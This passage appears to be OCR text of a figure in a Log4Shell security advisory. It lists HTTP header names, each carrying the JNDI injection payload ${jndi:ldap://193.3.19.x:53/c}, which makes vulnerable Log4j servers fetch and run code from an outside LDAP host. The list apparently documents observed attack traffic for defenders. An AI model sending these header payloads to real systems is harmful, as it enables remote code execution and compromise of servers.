
${jndi:ldap://193.3.19.x:53/c}  

X-Http-Path-Override: 
${jndi:ldap://193.3.19.x:53/c}  

X-Https: ${jndi:ldap://193.3.19.x:53/c}  

X-Htx-Agent: ${jndi:ldap://193.3.19.x:53/c}  

X-Hub-Signature: ${jndi:ldap://193.3.19.x:53/c}  

X-If-Unmodified-Since: 
${jndi:ldap://193.3.19.x:53/c}  

X-Imbo-Test-Config: ${jndi:ldap://193.3.19.x:53/c}  

X-Insight: ${jndi:ldap://193.3.19.x:53/c}  

X-Ip: ${jndi:ldap://193.3.19.x:53/c}  

X-Ip-Trail: ${jndi:ldap://193.3.19.x:53/c}  

X-Proxyuser-Ip: ${jndi:ldap://193.3.19.x:53/c}  

X-Request-Id: ${jndi:ldap://193.3.19.x:53/c}  

X-Requested-With: ${jndi:ldap://193.3.19.x:53/c}  

X-Uidh: ${jndi:ldap://193.3.19.x:53/c}  

X-Wap-Profile: ${jndi:ldap://193.3.19.x:53/c}  

Update History
2021.12.23 Replaced Figure 2.